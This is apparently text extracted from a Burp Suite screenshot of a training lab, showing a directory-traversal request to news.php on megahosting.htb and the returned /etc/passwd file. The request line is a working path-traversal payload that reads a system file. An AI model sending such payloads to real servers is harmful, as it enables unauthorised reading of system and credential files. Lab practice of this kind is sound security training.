 Send Cancel < ▼ > ▼ Target: http://megahosting.htb ?
Request
Raw Params Headers Hex
GET /news.php?file=../../../../etc/passwd HTTP/1.1
Host: megahosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Nov 2020 10:28:44 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1850
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
? < + > Type a search term 0 matches